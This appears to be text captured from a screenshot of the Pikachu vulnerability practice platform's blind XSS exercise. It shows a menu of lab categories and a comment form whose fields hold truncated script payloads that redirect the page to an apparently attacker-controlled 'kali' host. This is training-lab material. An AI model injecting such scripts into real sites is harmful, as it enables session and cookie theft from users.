 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
xss > xss盲打
点一下提示~
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>document.loc
ation = 'http://kali-
你的大名：
<script>document.locatio
提交